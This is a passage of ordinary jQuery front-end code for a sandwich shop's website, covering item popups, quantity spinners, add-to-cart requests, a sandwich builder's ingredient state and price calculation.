            if($(this).hasClass('view_sandwich')){
                parent = $(this).parent().next().find('ul');
            }else{
                parent = $(this).parent().parent();
            }
            
            //parent = $(this).parent().parent();            
            pdata = parent.data();
            //console.log("pdata ",pdata);return;
            
            var inputQtyValue = parent.find("input[name='spinnerinput']").val();
            $("input[name='itemQuatity']").val(inputQtyValue);

            if (!pdata.product_image) 
            {
                image = $("#salad_popup").find('img:nth-child(1)').hide();
            }
            else
            {
                image = $("#salad_popup").find('img:nth-child(1)');
                $(image).attr({
                    'src':pdata.image_path+pdata.product_image,
                    'width': '350',
                    'height': '194'
                });
            }
            session = ha.common.check_session_state();
                if (session.session_state == false) 
                {
                    if(session.facebook_only_user == false)
                    {
                        ha.common.login_popup($(this));
                    } 
                    else 
                    {
                        ha.common.facebook_login($(this));
                    }
                    return;
                }


            $("#salad_popup").find('#hidden_sandwich_id').val(pdata.id);
            $("#salad_popup").find('#hidden_sandwich_price').val(pdata.product_price);
            $("#salad_popup").find('h4').text(pdata.product_name);
            $($("#salad_popup p")[0]).text(pdata.description);
            if(pdata.add_modifier != 1 || pdata.add_modifier == 0){
                $("#salad_popup").find('.add_modifier').hide();
            }else{
                $("#salad_popup").find('.add_modifier').show();
                $(".salad-protien--sec").find('div').remove();
                var chklen = pdata.modifier_options.length;
                var html = '';
                $.each( pdata.modifier_options, function( key, value ) {
                    //console.log("value", value);
                  /*$.each( value, function( ke, val ) {*/
                    //console.log(ke +':'+ val);
                    html += '<div class="checkbox-holder">';
                    html += '<input id="check_p_'+key+'" type="checkbox" class="menucheck savetousertoastnew" name="checkoptions" value="'+value.option+','+value.price+'">';
                    html += '<label for="check_p_'+key+'">'+value.option + ' ($' + value.price + ')</label>';
                    html += '</div>';   
                  /*});*/
                });

                $(".salad-protien--sec").append(html);
            }
            if(pdata.spcl_instr != 1 || pdata.spcl_instr == 0){
                $("#salad_popup").find('.spcl_instruction').hide();
            }else{
                $("#salad_popup").find('.spcl_instruction').show();
            }
            
            $("#salad_popup").find('.modifier_desc').html(pdata.modifier_desc);
            $("#salad_popup").show();
            $('.popup_spinner .left_spinner').unbind('click').on('click', function() 
            {
                input = $(this).next();
                value = parseInt($(input).val());
                if (isNaN(value) == true) value = 1;
                if (value > 1) {
                    value = value - 1;
                }
                if (value < 9) txt = "0" + value;
                else txt = value;
                $(input).val(txt);
            });

            $('.popup_spinner .right_spinner').unbind('click').on('click', function() 
            {
                input = $(this).prev();
                value = parseInt($(input).val());
                if (isNaN(value) == true) value = 1;
                if (value < 999) {
                    value = value + 1;
                }
                if (value < 9) txt = "0" + value;
                else txt = value;
                $(input).val(txt);
            });
            
            $(".add-salad-to-cart").unbind('click').on('click', function()
            {
                var atLeastOneIsChecked = $('input:checkbox').is(':checked');
                var chkboxlen = $(":checkbox:checked").length;
                //console.log($('input[name="checkoptions"]:checked').serialize());
                var clickedItems = [];
                i = 0;
                $('input[name="checkoptions"]:checked').each(function() {
                   clickedItems[i++] = this.value;
                });
        
                if(pdata.add_modifier == 1 && pdata.modifier_isoptional == 'no' && atLeastOneIsChecked==false){
                    alert('Please select one '+pdata.modifier_desc);
                }else if(pdata.add_modifier == 1 && pdata.modifier_is_single == 'yes' && chkboxlen > 1){
                    alert('You can select only one item');
                }else{
                    qty = $('input[name="itemQuatity"]').val();
                    $(".hidden-values").find('input').remove();
                    var hidden_fields = '<input type="hidden" name="itemid" value="' + pdata.id + '" />';
                    hidden_fields += '<input type="hidden" name="data_type" value="' + pdata.product + '" />';
                    hidden_fields += '<input type="hidden" name="user_id" value="' + pdata.uid + '" />';
                    hidden_fields += '<input type="hidden" name="qty" value="' + qty + '" />';
                    hidden_fields += '<input type="hidden" name="clickedItems" value="' + clickedItems + '" />';
                    hidden_fields += '<input type="hidden" name="toast" value="0" />';
                    $('.hidden-values').append(hidden_fields);

                    var data = $(this).parent().parent().serialize();

                    $.ajax({
                        type: "POST",
                        data: data,
                        url: SITE_URL + 'sandwich/add_to_cart',
                        beforeSend: function() {
                            $("#ajax-loader").show();
                        },
                        complete: function() {
                            $("#ajax-loader").hide();
                            $("#sandwiches-popup").hide();
                        },
                        success: function(e) {
                            self.added_to_cart_transition(e);
                            $('.shopping-cart span').text(e);
                            $("#product-descriptor").hide();
                            $("#sandwiches-popup").hide();

                        }
                    });
                    //self.add_sandwich_to_cart(pdata.id, pdata.uid, pdata.product, qty, $(this));
                }
                
            })
        });
    
        $(".catering-listing, .cat-image").unbind('click').on('click', function(e) 
        {
            var parent;
            parent = $(this).parent();
            if($(this).hasClass('view_sandwich'))
            {
                parent = $(this).parent().next();
            }
            if($(this).hasClass('add-cart-catering'))
            {
               parent = $(this).parent().prev().prev().prev();
            }
            
            $(".salad_item__description").addClass("catering_tem_description");
            
               
            pdata = parent.data();
            var des = pdata.description;
            
           // return;
            
           var inputQtyValue = $(this).closest('ul.cateringList').find("input[name='spinnerinput']").val();
           $("input[name='itemQuatity']").val(inputQtyValue);

            if (!pdata.product_image) 
            {
                image = $("#salad_popup").find('img:nth-child(1)').hide();
            }
            else
            {
                image = $("#salad_popup").find('img:nth-child(1)');
                $(image).attr({
                    'src':pdata.image_path+pdata.product_image,
                    'width': '350',
                    'height': '194'
                });
            }
            session = ha.common.check_session_state();
                if (session.session_state == false) 
                {
                    if(session.facebook_only_user == false)
                    {
                        ha.common.login_popup($(this));
                    } 
                    else 
                    {
                        ha.common.facebook_login($(this));
                    }
                    return;
                }


            $("#salad_popup").find('#hidden_sandwich_id').val(pdata.id);
            $("#salad_popup").find('#hidden_sandwich_price').val(pdata.product_price);
            $("#salad_popup").find('h4').text(pdata.product_name);
            $($("#salad_popup p")[0]).html($.parseHTML(des));
            if(pdata.add_modifier != 1 || pdata.add_modifier == 0){
                $(".salad-protien--sec").find('div').remove();
                $("#salad_popup").find('.add_modifier').hide();
            }else{
                $("#salad_popup").find('.add_modifier').show();
                $(".salad-protien--sec").find('div').remove();
                var chklen = pdata.modifier_options.length;
                var html = '';
                $.each( pdata.modifier_options, function( key, value ) {
                    //console.log("value", value);
                  /*$.each( value, function( ke, val ) {*/
                    //console.log(ke +':'+ val);
                    html += '<div class="checkbox-holder">';
                    html += '<input id="check_p_'+key+'" type="checkbox" class="menucheck savetousertoastnew" name="checkoptions" value="'+value.option+','+value.price+'">';
                    html += '<label for="check_p_'+key+'">'+value.option + ' ($' + value.price + ')</label>';
                    html += '</div>';   
                  /*});*/
                });

                $(".salad-protien--sec").append(html);
            }
            if(pdata.spcl_instr != 1 || pdata.spcl_instr == 0){
                $("#salad_popup").find('.spcl_instruction').hide();
            }else{
                $("#salad_popup").find('.spcl_instruction').show();
            }
            
            $("#salad_popup").find('.modifier_desc').html(pdata.modifier_desc);
            $("#salad_popup").show();
            $('.popup_spinner .left_spinner').unbind('click').on('click', function() 
            {
                input = $(this).next();
                value = parseInt($(input).val());
                if (isNaN(value) == true) value = 1;
                if (value > 1) {
                    value = value - 1;
                }
                if (value < 9) txt = "0" + value;
                else txt = value;
                $(input).val(txt);
            });

            $('.popup_spinner .right_spinner').unbind('click').on('click', function() 
            {
                input = $(this).prev();
                value = parseInt($(input).val());
                if (isNaN(value) == true) value = 1;
                if (value < 999) {
                    value = value + 1;
                }
                if (value < 9) txt = "0" + value;
                else txt = value;
                $(input).val(txt);
            });
            
            $(".add-salad-to-cart").unbind('click').on('click', function()
            {
                var atLeastOneIsChecked = $('input:checkbox').is(':checked');
                var chkboxlen = $(":checkbox:checked").length;
                //console.log($('input[name="checkoptions"]:checked').serialize());
                var clickedItems = [];
                i = 0;
                $('input[name="checkoptions"]:checked').each(function() {
                   clickedItems[i++] = this.value;
                });
        
                if(pdata.add_modifier == 1 && pdata.modifier_isoptional == 'no' && atLeastOneIsChecked==false){
                    alert('Please select one '+pdata.modifier_desc);
                }else if(pdata.add_modifier == 1 && pdata.modifier_is_single == 'yes' && chkboxlen > 1){
                    alert('You can select only one item');
                }else{
                    qty = $('input[name="itemQuatity"]').val();
                    $(".hidden-values").find('input').remove();
                    var hidden_fields = '<input type="hidden" name="itemid" value="' + pdata.id + '" />';
                    hidden_fields += '<input type="hidden" name="data_type" value="' + pdata.product + '" />';
                    hidden_fields += '<input type="hidden" name="user_id" value="' + pdata.uid + '" />';
                    hidden_fields += '<input type="hidden" name="qty" value="' + qty + '" />';
                    hidden_fields += '<input type="hidden" name="clickedItems" value="' + clickedItems + '" />';
                    hidden_fields += '<input type="hidden" name="toast" value="0" />';
                    $('.hidden-values').append(hidden_fields);

                    var data = $(this).parent().parent().serialize();

                    $.ajax({
                        type: "POST",
                        data: data,
                        url: SITE_URL + 'sandwich/add_to_cart',
                        beforeSend: function() {
                            $("#ajax-loader").show();
                        },
                        complete: function() {
                            $("#ajax-loader").hide();
                            $("#sandwiches-popup").hide();
                        },
                        success: function(e) {
                            self.added_to_cart_transition(e);
                            $('.shopping-cart span').text(e);
                            $("#product-descriptor").hide();
                            $("#sandwiches-popup").hide();

                        }
                    });
                    //self.add_sandwich_to_cart(pdata.id, pdata.uid, pdata.product, qty, $(this));
                }
                
            })
        });

    },
    
    set_flag_state: function(data) {
        $.ajax({
            type: "POST",
            data: {
                'id': data.id,
                'status': data.state
            },
            url: SITE_URL + 'sandwich/set_flag/',

            success: function(e) {

            }
        });
    },
    
    //~sandwich sider on home page
    set_sandwich_maker_slider: function() {
        var i           = 0; 
        var j           = 0;
        var self        = this;
        var sliderSpans = $('.homepageAutoBanner span');
        var spanCount   = sliderSpans.length - 1;
        
        var interval    = setInterval(function() {
        	
        	if(i <= spanCount){
        		
        		
        		siders   = sliderSpans[i];
        		imgs     = $(siders).find('img');
        		imgs     = $(imgs);
        		imgCount = imgs.length - 1;
        		
        		  if(j <= imgCount){
        			  
        			  $('.homeAnimationLoaderImg').hide(10,function(){
        				  $(imgs[1]).delay(500).fadeIn(500);
        			  }); 
        			  
        			  $(imgs[j]).fadeIn(500);
        			 
        			  j++;
        		  } else {
        			  j=0;
        			  $(siders).find('img').delay( 1800 ).fadeOut(500);
        			  i++;
        		  }
        		  
        		 
        	} else {
        		       i = 0;
        		       $(sliderSpans.find('img')[0]).fadeIn(500);
        	}
        	
        	
        	
        },2000);
        
        
        

    },

    add_toast_sandwich_to_cart: function(id, toast, uid, datatype, Qty, ClickedItem) {
        var self = this;
 
        
        session = ha.common.check_session_state();
        if (session.session_state == false) {
             if(session.facebook_only_user == false){
               ha.common.login_popup(ClickedItem);
             } else {
               ha.common.facebook_login(ClickedItem);
             }
            return;
        }

        var user_id = $("#hidden_uid").val();
        if (uid) {
            user_id = uid;
        }
        var data_type = $("#hidden_sandwich_data").val();
        if (datatype) {
            data_type = datatype
        }

        var qty;
        if (Qty) qty = Qty;
        else qty = 1;

        $.ajax({
            type: "POST",
            data: {
                'itemid': id,
                "data_type": data_type,
                "user_id": user_id,
                "qty": qty,
                "toast": toast
            },
            url: SITE_URL + 'sandwich/add_to_cart',
            beforeSend: function() {
                $("#ajax-loader").show();
            },
            complete: function() {
                $("#ajax-loader").hide();
                $("#sandwiches-popup").hide();
            },
            success: function(e) {
                self.added_to_cart_transition(e);
                $('.shopping-cart span').text(e);
                $("#sandwiches-popup").hide();

            }
        });

    },

    add_sandwich_to_cart: function(id, uid, datatype, Qty, ClickedItem) {

        var self = this;
       
        
        session = ha.common.check_session_state();
        if (session.session_state == false) {
             if(session.facebook_only_user == false){
               ha.common.login_popup(ClickedItem);
             } else {
               ha.common.facebook_login(ClickedItem);
             }
            return;
        }

        var user_id = $("#hidden_uid").val();
        if (uid) {
            user_id = uid;
        }
        var data_type = $("#hidden_sandwich_data").val();
        if (datatype) {
            data_type = datatype
        }

        var toast;
        parent = $(ClickedItem).parent().parent();
        
				
        if (ClickedItem) {

            if ($(parent).get(0).tagName == 'DIV') {
                if ($(".menucheck").is(':checked')) toast = 1;
                else toast = 0;
            } else {
                pmaindata = $(parent).data();
                toast = pmaindata.toast;
            }
        } else {
            if ($(".menucheck").is(':checked')) toast = 1;
            else toast = 0;
        }




        var qty;
        if (Qty) qty = Qty;
        else qty = 1;

        if (datatype == 'product') {

            var prod_descriptor = ha.common.product_extras.Data[id];


            if (typeof(prod_descriptor) == "undefined") {


            } else {

                $("#product-descriptor ul.from-holder").html("");

                for (i = 0; i < prod_descriptor.length; i++) {
                    var prod_desc = prod_descriptor[i];
                    var options = "";
                    for (j = 0; j < prod_desc.extra.length; j++) {
                        var option = prod_desc.extra[j];
                        options += "<option value='" + option.id + "'>" + option.name + "</option>";
                    }

                    $("#product-descriptor .title-holder h1").html(prod_desc.desc);
                    var content = '<li><span class="text-box-holder"><select name="extra_id" class="extra_id listextra">' + options + '</select></span> </li><input type="hidden" name="descriptor_id" value="' + prod_desc.id + '"/>';
                    $("#product-descriptor ul.from-holder").append(content);
                }

                var hidden_fields = '<input type="hidden" name="itemid" value="' + id + '" />';
                hidden_fields += '<input type="hidden" name="data_type" value="' + data_type + '" />';
                hidden_fields += '<input type="hidden" name="user_id" value="' + user_id + '" />';
                hidden_fields += '<input type="hidden" name="qty" value="' + qty + '" />';
                hidden_fields += '<input type="hidden" name="toast" value="' + toast + '" />';


                $("#product-descriptor form .hidden_fields").html(hidden_fields);
                $("#product-descriptor input.add_desc").val('ADD TO CART');
                $("#product-descriptor").show();
                return false;
            }

        }


        $.ajax({
            type: "POST",
            data: {
                'itemid': id,
                "data_type": data_type,
                "user_id": user_id,
                "qty": qty,
                "toast": toast
            },
            async: false,
            url: SITE_URL + 'sandwich/add_to_cart',
            beforeSend: function() {
                $("#ajax-loader").show();
            },
            complete: function() {
                $("#ajax-loader").hide();
                $("#sandwiches-popup").hide();
            },
            success: function(e) {				
                self.added_to_cart_transition(e);
                $(".popup-wrapper").hide();
                $("#sandwiches-popup").hide();
            }
        });


    },

    add_product_descriptor_to_cart: function() {

        var self = this;

        $("#product-descriptor input.add_desc").click(function() {

            var data = $(this).parent().serialize();

            $.ajax({
                type: "POST",
                data: data,
                url: SITE_URL + 'sandwich/add_to_cart',
                beforeSend: function() {
                    $("#ajax-loader").show();
                },
                complete: function() {
                    $("#ajax-loader").hide();
                    $("#sandwiches-popup").hide();
                },
                success: function(e) {
                    self.added_to_cart_transition(e);
                    $('.shopping-cart span').text(e);
                    $("#product-descriptor").hide();
                    $("#sandwiches-popup").hide();

                }
            });
        });

    },

    retrive_data_onload: function() {
        var self = this;
        var ID = 0;
        urlArray = window.location.href.split('/');
        if(urlArray.length >= 6){
        	if(urlArray[5]) ID = urlArray[5]; else ID = DATA_ID;
        }  else {
        	ID = DATA_ID;
        }

        if(ID && SESSION_ID)
        {
            $.ajax({
                type: "POST",
                data: {
                    'id': ID,
                    'uid': SESSION_ID,
                    'source': 'edit'
                },
                url: SITE_URL + 'createsandwich/get_sandwich_data/',
                dataType: 'json',
                beforeSend: function() {

                },
                complete: function() {
                    $("#ajax-loader").hide();
                    if (self.vars.ingredient_details["BREAD"].item_name.length == 0) self.auto_selection();
                    if (self.vars.ingredient_details["BREAD"].item_name.length > 0) {
                        $('.landing-page').hide();
                       if(ha.common.getCookie("sandwich_end_screen") != "true"){
                        $('.button-holder').show();
                       }
                    }
                },
                success: function(e) {
                
                    self.auto_selection();
                    if (e.Response['status-code'] == 200) {
                        if (e.Data[0].id) {
                            self.temp_id = e.Data[0].id;
                            self.temp_name = e.Data[0].sandwich_name;

                        } else {
                            self.temp_id = '';
                        }
                        $sanwch = e.Data[0].sandwich_data;
                        price = parseFloat(e.Data[0].sandwich_price);
                        if ($sanwch) {
                            json_data = JSON.parse($sanwch);

                            if (json_data) {

                                // console.log("json_data", json_data)
                                $keyz = Object.keys(json_data);

                                $keyz.forEach(function(e){
                                	$kys = Object.keys(json_data[e]);
                                	$kys.forEach(function(k){ 
                                		self.vars.ingredient_details[e][k] = json_data[e][k];
                                	 });
                                });

                                self.load_all_data(json_data,true);
                                self.reload_state();
                            }
                        }

                        if (ha.common.getCookie('sandwich_end_screen') == 'true') {
                            self.show_end();
                        }

                    }


                }
            });
        }

    },

    retrive_data_on_quickEdit: function(ID) {

        ha.sandwichcreator.vars = {
            temp_id: 0,
            cheese_min: 0,
            AjaxURL: {
                BREAD: "createsandwich/load_bread_data/",
                PROTEIN: "createsandwich/load_protien_data/",
                CHEESE: "createsandwich/load_cheese_data/",
                TOPPINGS: "createsandwich/load_toppings_data/",
                CONDIMENTS: "createsandwich/load_condiments_data/"
            },
            manual_mode: false,
            current_sliced_image: null,
            ACTIVE_MENU: $('.create-sandwich-menu ul li a[class="active"]').text(),
            selection_data: null,
            validators: ["BREAD", "PROTEIN", "CHEESE"],
            bread_type: null,
            image_path: ADMIN_URL + 'upload/',
            current_price: 0,
            individual_price: {},

            ingredient_details: {
                BREAD: {
                    item_name: [],
                    item_price: [],
                    item_qty: {},
                    item_id: [],
                    item_image: [],
                    type: 0, // either 3 foot or 6 foot or normal [0-normal,1-3-foot,2-6-foot]
                    shape: 0, // either long,round,trapezoid [0-long,1-3-round,2-6-trapezoid]
                    actual_price: {}
                },
                PROTEIN: {
                    // manual_mode: false,
                    item_name: [],
                    item_price: [],
                    item_priority: [],
                    item_qty: {},
                    item_id: [],
                    item_image: [],
                    actual_price: {},
                    option_default_Choice_first: 1,
                    option_default_Choice_second: 0,
                },
                CHEESE: {
                    // manual_mode: false,
                    item_name: [],
                    item_price: [],
                    item_priority: [],
                    item_qty: {},
                    item_id: [],
                    item_image: [],
                    actual_price: {},
                    option_default_Choice_first: 1,
                    option_default_Choice_second: 0,
                },
                TOPPINGS: {
                    item_name: [],
                    item_price: [],
                    item_priority: [],
                    item_qty: {},
                    item_id: [],
                    item_image: [],
                    actual_price: {},
                    option_default_Choice_first: 1,
                    option_default_Choice_second: 0,
                },
                CONDIMENTS: {
                    item_name: [],
                    item_price: [],
                    item_priority: [],
                    item_qty: {},
                    item_id: [],
                    item_image: [],
                    actual_price: {},
                    option_default_Choice_first: 1,
                    option_default_Choice_second: 0,
                }
            },
            
            appliedDiscount: 0
        }

        // console.log("ID", ID);
        DATA_ID = ID;
        var self = this;

        if(ID && SESSION_ID)
        {
            $.ajax({
                type: "POST",
                data: {
                    'id': ID,
                    'uid': SESSION_ID,
                    'source': 'quick_edit'
                },
                url: SITE_URL + 'createsandwich/get_sandwich_data/',
                dataType: 'json',
                beforeSend: function() {
                    $('#sandwiches-popup_ajax_loader').show();
                },
                complete: function() {
                    if (self.vars.ingredient_details["BREAD"].item_name.length == 0) self.auto_selection();
                },
                success: function(e) {

                  //  console.log("e", e);
                
                    self.auto_selection();
                    if (e.Response['status-code'] == 200) {
                        if (e.Data[0].id) {
                            self.temp_id = e.Data[0].id;
                            self.temp_name = e.Data[0].sandwich_name;

                        } else {
                            self.temp_id = '';
                        }
                        $sanwch = e.Data[0].sandwich_data;
                        price = parseFloat(e.Data[0].sandwich_price);
                        if ($sanwch) {
                            json_data = JSON.parse($sanwch);

                            if (json_data) {


                                $keyz = Object.keys(json_data);

                                $keyz.forEach(function(e){
                                    $kys = Object.keys(json_data[e]);
                                    $kys.forEach(function(k){ 
                                        self.vars.ingredient_details[e][k] = json_data[e][k];
                                     });
                                });

                                // console.log("self.vars", self.vars);

                                self.load_all_data_quickEdit(json_data,true);
                                self.reload_state_quick_edit();
                            }
                        }

                        /*if (ha.common.getCookie('sandwich_end_screen') == 'true') {
                            self.show_end();
                        }*/

                    }


                }
            });

        }
    },
    auto_selection: function() {
        var self = this;
        if (self.get_url_params('view') != null) {
            switch (self.get_url_params('view')) {

                case '3foot':
                    $3foot = $('#optionList input[data-bread_type="1"]');
                    if ($3foot.length == 0) {
                        alert("Please add a 3 foot bread!");
                        window.location.href = SITE_URL + 'catering/';
                    } else {
                        $3foot.trigger('click');
                        self.vars.ingredient_details["BREAD"].type = 1;
                        $('.landing-page').hide();
                    }
                    break;
                case '6foot':
                    $6foot = $('#optionList input[data-bread_type="2"]');

                    if ($6foot.length == 0) {
                        alert("Please add a 6 foot bread!");
                        window.location.href = SITE_URL + 'catering/';
                    } else {
                        $6foot.trigger('click');
                        self.vars.ingredient_details["BREAD"].type = 2;
                        $('.landing-page').hide();
                    }
                    break;
            }
        }

    },

    load_all_data: function($data,pageload) {
        // console.log("$data",$data);
        var $html = '';
        var self = this;
        var itms = {};
        var htmlELm = {}
        Object.keys($data).forEach(function(e) {
            var priorityOb = {};
            if ($data[e].item_name != "NULL") {
                $images = $data[e].item_image;
                $names = $data[e].item_name;
                $priority = $data[e].item_priority;

                $len = $names.length;
                for (i = 0; i < $len; i++) {
                    if (e != 'BREAD') {
                        $rel = $names[i];

                    } else {
                        $rel = '';
                    }

                    $img = self.vars.image_path + $images[i];
                    if (e != 'BREAD') {
                        if($priority != undefined)
                            priorityOb[$priority[i]] = '<div rel="' + $rel + '" class="image-holder"><img alt="" src="' + $img + '" style="display: none"></div>';
                        else
                            priorityOb[i] = '<div rel="' + $rel + '" class="image-holder"><img alt="" src="' + $img + '" style="display: none"></div>';
                    } else {

                        priorityOb[0] = '<div rel="' + $rel + '" class="image-holder"><img alt="" src="' + $img + '" style="display: none"></div>';
                    }



                }

                htmlELm[e] = priorityOb;
                $html += self.sandwich_image_wrapping(e, htmlELm);
            }
        });
        
        
        pcount  = self.vars.ingredient_details.PROTEIN.item_id.length;
        ccount  = self.vars.ingredient_details.CHEESE.item_id.length;
        cocount = self.vars.ingredient_details.CONDIMENTS.item_id.length;
        tcount  = self.vars.ingredient_details.TOPPINGS.item_id.length;

 
        if(pageload == true && self.vars.ACTIVE_MENU == "BREAD"){
        	$(".bread_images").html("" + $html + "");
            	$(".bread_images .image-holder img").load(function(){
            		$(".bread_images .image-holder img").fadeIn(300); 
            	});
            	
        }
        else if (pcount > 0 || ccount > 0 || cocount  > 0 || tcount > 0) {
        $(".bread_images").html("" + $html + "");
        
        $(".bread_images .image-holder img").each(function(){
        	
        	$(this).load(function(){ 
                $(this).fadeIn(400); 
        	});
        	
        });
        
       }
    },

    load_all_data_quickEdit: function($data,pageload) {
        var $html = '';
        var self = this;
        var itms = {};
        var htmlELm = {}
        Object.keys($data).forEach(function(e) {
            var priorityOb = {};
            if ($data[e].item_name != "NULL") {
                $images = $data[e].item_image;
                $names = $data[e].item_name;
                $priority = $data[e].item_priority;

                $len = $names.length;
                for (i = 0; i < $len; i++) {
                    if (e != 'BREAD') {
                        $rel = $names[i];

                    } else {
                        $rel = '';
                    }

                    $img = self.vars.image_path + $images[i];
                    // console.log(e+" priority", $priority);
                    if (e != 'BREAD') {
                        if($priority != undefined)
                            priorityOb[$priority[i]] = '<div rel="' + $rel + '" class="image-holder"><img alt="" src="' + $img + '" style="display: none"></div>';
                        else
                            priorityOb[i] = '<div rel="' + $rel + '" class="image-holder"><img alt="" src="' + $img + '" style="display: none"></div>';
                    } else {

                        priorityOb[0] = '<div rel="' + $rel + '" class="image-holder"><img alt="" src="' + $img + '" style="display: none"></div>';
                    }



                }

                htmlELm[e] = priorityOb;
                $html += self.sandwich_image_wrapping(e, htmlELm);
            }
        });
        
        
        pcount  = self.vars.ingredient_details.PROTEIN.item_id.length;
        ccount  = self.vars.ingredient_details.CHEESE.item_id.length;
        cocount = self.vars.ingredient_details.CONDIMENTS.item_id.length;
        tcount  = self.vars.ingredient_details.TOPPINGS.item_id.length;

 
        if(pageload == true && self.vars.ACTIVE_MENU == "BREAD"){
            $(".bread_images").html("" + $html + "");
                $(".bread_images .image-holder img").load(function(){
                    $(".bread_images .image-holder img").fadeIn(300); 
                });
                
        }
        else if (pcount > 0 || ccount > 0 || cocount  > 0 || tcount > 0) {
        $(".bread_images").html("" + $html + "");
        
        $(".bread_images .image-holder img").each(function(){
            
            $(this).load(function(){ 
                $(this).fadeIn(400); 
            });
            
        });
        
       }
    },


    sandwich_image_wrapping: function(type, html) {
 
        var finalData = {
            'BREAD': '',
            'PROTEIN': '',
            'CHEESE': '',
            'TOPPINGS': '',
            'CONDIMENTS': ''
        };
        $data = html[type];
        $keys = Object.keys($data);
        $keys.forEach(function(keys) {
            finalData[type] += $data[keys];
        });


        switch (type) {
            case 'BREAD':
                $data = '<span class="bread_image">' + finalData[type] + '</span>';
                break;
            case 'PROTEIN':
                $data = '<span class="protein_image">' + finalData[type] + '</span>';
                break;
            case 'CHEESE':
                $data = '<span class="cheese_image">' + finalData[type] + '</span>';
                break;
            case 'TOPPINGS':
                $data = '<span class="topping_image">' + finalData[type] + '</span>';
                break;
            case 'CONDIMENTS':
                $data = '<span class="condiments_image">' + finalData[type] + '</span>';
                break;
        }



        return $data;
    },




    
    calculate_price: function() {
        var final_price = 0;
        var self = this;
        self.get_min_cheese_price();
        $data = self.vars.ingredient_details;
        Object.keys($data).forEach(function(e) {
            $price = $data[e].item_price;
            temp = 0;
            $name = $data[e].item_name;

            $name.forEach(function(t, i) {


                if ($price[i] !== undefined && isNaN($price[i]) != true) {
                    temp += parseFloat($price[i]);
                    self.vars.individual_price[e] = temp.toFixed(2);
                }


            });

            if ($name.length == 0) self.vars.individual_price[e] = 0;



        });

        if (self.vars.ingredient_details["BREAD"].type != 0) {
            self.sum_individual();
            self.vars.current_price = self.vars.ingredient_details["BREAD"].item_price[0];
        } else {
            self.vars.current_price = self.sum_individual();
            self.vars.current_price = parseFloat(self.vars.current_price)+parseFloat(BASE_FARE);
            self.vars.current_price=self.vars.current_price.toFixed(2);

        }

        // console.log("current price", "$" + self.vars.current_price);
        $(".create-sandwich-right-wrapper .price").text("$" + self.vars.current_price);
        if($('#sandwiches_quick_edit:visible').length == 0) self.save_to_temp_session();
    },

    adjust_cheese_price: function() {
        var self = this;
        var $sum = 0;
        if (self.vars.ingredient_details.CHEESE.item_qty) {
            $keys = Object.keys(self.vars.ingredient_details.CHEESE.item_qty)
            $len = $keys.length;
            if ($len > 0) {
                $keys.forEach(function(ei) {
                    $sum += self.vars.ingredient_details.CHEESE.item_qty[ei][2];
                });
            }
        }

        if ($sum > 1) {
            cheese_price = parseFloat(self.vars.individual_price.CHEESE);
            cheese_price = cheese_price - self.vars.cheese_min;
        } else {
            cheese_price = 0;
        }
        return cheese_price;
    },
    get_min_cheese_price: function() {
        var self = this;
        var array = [];
        self.vars.ingredient_details.CHEESE.item_name.forEach(function(e) {
            if (self.vars.ingredient_details.CHEESE.actual_price[e] > 0) array.push(self.vars.ingredient_details.CHEESE.actual_price[e]);
        });
        min = Math.min.apply(Math, array);
        if (min) {
            self.vars.cheese_min = min;
        }

    },

    sum_individual: function() {
        $data = this.vars.individual_price;
        var finalprice = 0;
        Object.keys($data).forEach(function(e) {
            finalprice += parseFloat($data[e]);
        });
        return finalprice.toFixed(2);
    },


    save_to_temp_session: function() {

        var self = this;
        self.enable_scrolbar();
        user_data = JSON.stringify(self.vars.ingredient_details);

        $obj = {
            'Response': {
                'status-code': '200',
                'message': 'OK'
            },
            'Data': [{

                'id': '',
                'uid': '',
                'sandwich_name': '',
                'date_of_creation': '',
                'description': '',
                'sandwich_data': user_data,
            }]
        };

        $obj = JSON.stringify($obj)

        $.ajax({
            type: "POST",
            data: {
                'data': $obj
            },
            url: SITE_URL + 'createsandwich/temp_session_input/',
            dataType: 'json',
            beforeSend: function() {
                $(".optionLoader").show();
            },
            complete: function() {
                $(".optionLoader").hide();
            },
            success: function(e) {

            }

        });
    },


    sync_data_to_db : function(is_pub, sandwichname, menu_active, tempname, returnid, thisitm, from, is_saved) {
        var self = this;
        var toast = 0;
        if ($(".menucheck").is(':checked')) {
            toast = 1;
        }
        var self = this;
        var state;

        is_saved = is_saved != '' ? is_saved : "SAVE"; 
       

        if (!sandwichname) {
            alert("Name your sandwich and continue!");
            return false;

        } else {

            $.ajax({
                type: "POST",
                data: {
                    'word': sandwichname,
                },
                async: false,
                url: SITE_URL + 'createsandwich/filter_words/',
                dataType: 'json',
                success: function(e) {
                    jso = JSON.parse(e);
                    state = jso.Response["status-code"];
                }
            });
            if (state == 500) {
                if(from == 'quick_edit'){
                   thisitm.removeClass('disable');
                }else{
                   $(".am-done").removeClass('disable');
                   $(".save-to-my-menu").removeClass('disable');
               }
                alert("Sorry, this name is not allowed due to inappropriate content.  Please try again.");
                return false;
            }

        }

        // for fixing multiple items are getting added to cart while creating sandwich...
        if (thisitm) {
            if(returnid == true){ 
            	if(from == 'quick_edit') thisitm.text('Saving...');
                else thisitm.text('Adding to cart...');
            } else {
            	thisitm.text('Adding to Saved Sandwiches...');
            }
        	
            thisitm.addClass('disable');
        }

        var items_names = [];
        
        $.each(self.vars.ingredient_details, function(k, ingredient ) 
        {
            if(ingredient.item_name == '' && k == 'PROTEIN')
            {
                items_names = items_names.concat("No Protein");
            }
            else if(ingredient.item_name == '' && k == 'CHEESE')
            {
                items_names = items_names.concat("No Cheese");
            }
            else if(ingredient.item_name == '' && k == 'TOPPINGS')
            {
                items_names = items_names.concat("No Toppings");
            }
            else if(ingredient.item_name == '' && k == 'CONDIMENTS')
            {
                items_names = items_names.concat("No Condiments");
            }
            else
            {
                items_names = items_names.concat(ingredient.item_name);
            }
            
        })
        items_names = items_names.toString();
        user_data = JSON.stringify(self.vars.ingredient_details);
        if (tempname != sandwichname) {
            tempname = 1;
        } else {
            tempname = 0;
        }

        var $sandid = 0;
        
        if ($('.share_to_fb').attr('rel')) {

                if (returnid == "share") {
                    $sandid = $('.share_to_fb').attr(rel);
                } else if (returnid == true) {

                     self.add_sandwich_to_cart($('.share_to_fb').attr('rel'), SESSION_ID, "user_sandwich");
                     window.open(SITE_URL + 'checkout/choosedeliveryorpickup', '_self');

                } else {
     
                	
                     window.open(SITE_URL + 'menu', '_self');
                }

        } else {
        	 
            $.ajax({
                type: "POST",
                data: {
                    'tempname': tempname,
                    'menu_active': menu_active,
                    'id': self.temp_id,
                    'uid': SESSION_ID,
                    'data': user_data,
                    'items_names': items_names,
                    'price': self.vars.current_price,
